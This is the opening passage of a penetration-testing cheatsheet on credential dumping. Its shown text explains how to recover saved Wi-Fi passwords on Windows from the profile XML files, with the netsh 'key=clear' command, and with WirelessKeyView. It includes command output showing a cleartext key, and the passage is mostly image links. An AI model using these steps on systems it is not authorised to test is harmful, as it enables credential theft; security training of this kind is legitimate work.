



# **CREDENTIAL DUMPING CHEATSHEET**

## **Table of Contents**

















Τ





٦

## **Introduction**

## <span id="page-6-1"></span><span id="page-6-0"></span>What is Credential Dumping?

When the term password cracking is used in the cyber world, it is being used as a broad concept as it shelters all the methods related to attacking/dumping/retrieving passwords of the victim/target. But today, in this article we will solely focus on a technique called Credential Dumping.

Credential dumping is said to be a technique through which username and passwords are extracted from any login account from the target system. It is this technique that allows an attacker to get credentials of multiple accounts from one person. And these credentials can be of anything such as a bank, email account, social media account, wireless networks.

## <span id="page-6-2"></span>Credential Dumping in Real Life

When an attacker has access to the target system and through that access, they successfully retrieve the whole bunch of their credentials. Once you are inside the target's system, there are multiple methods to retrieve the credentials of a particular thing. For instance, to redeem all the names and passwords of the wireless networks to which the operating system has connected, there are various methods that an attacker can use and we will try and cover all of those methods here in our article. Now another thing to focus on is that this dumping of credentials can be done both in internal penetration testing and external penetration testing, it depends on the methodology, perspective or subjectivity of the attack on the bases of which the best suitable method can be decided.







## **Credential Dumping: Wireless**

## <span id="page-8-1"></span><span id="page-8-0"></span>Manual Credential Dumping

All the Wi-Fi password with their respective SSID is stored in an XML file. The location of these files is **C:\ProgramData\Microsoft\Wlansvc\Profiles\Interfaces\\*\*\*.** Here, you will find that the SSID of wifi is saved in clear text whereas passwords are stored as keys.





## <span id="page-9-0"></span>Credential Dumping using netsh

Netsh is a scripting utility provided by Microsoft itself. It can be used both in command prompt or Windows PowerShell. Netsh is short for network shell. When executed, it provides detailed information about the configuration of the network that the system ever had; including revealing the credentials of wireless networks that it has ever been connected to. This utility comes with various parameters that can be used to get various information as per the requirement. This method can be used both in internal and external penetration testing as netsh commands can be executed both locally and remotely.

To get the list of the SSIDs that the device has been connected to use the following command:



And as a result of the above command, you can see the names of the Wi-Fi networks that the system was connected to in the past or present such as Meterpreter, Linuxlab, etc. The same has been demonstrated in the image above.



Further, to know the passwords of any one of the mentioned SSIDs use the following command:

#### **netsh wlan show profile name=<SSID Name> key=clear**

C:\WINDOWS\system32>netsh wlan show profile name=meterpreter key=clear  $\spadesuit$ Profile Meterpreter on interface Wi-Fi: n de al producto de la construcción de la construcción de la construcción de la construcción de la construcció Applied: All User Profile Profile information Version : Wireless LAN Type Name Control options Network broadcast : Connect only if this network is broadcasting<br>AutoSwitch : Do not switch to other networks MAC Randomization : Disabled Connectivity settings <u>. . . . . . . . . . . . .</u> : 1<br>: "Meterpreter"<br>: Infrastructure Number of SSIDs SSID name<br>Network type<br>Radio type Radio type<br>
Vendor extension<br>
: Not present<br>
: Security settings Authentication : WPA2-Personal Cipher : CCMP Authentication : WPA2-Personal Cipher  $: GCMP$ Security key : Present Key Content : ignite@321 Cost settings Cost : Unrestricted Congested  $\therefore$  No Approaching Data Limit : No Over Data Limit : No Roaming  $\therefore$  No Cost Source : Default

And just like it is shown in the image above, the result of the above command will give you the password.



## <span id="page-11-0"></span>Credential Dumping using WirelessKeyView

A wireless key view is a simple software that accesses the XML files where wireless passwords are stored and reveals them in cleartext. This tool was developed to recover lost and forgotten password of a wireless network. This is the perfect method for credential dumping in internal network penetration testing. To utilize this method simply download the tool from [here](https://www.nirsoft.net/utils/wireless_key.html) and run it, you will get all the Wi-Fi names and its password as shown in the image below:

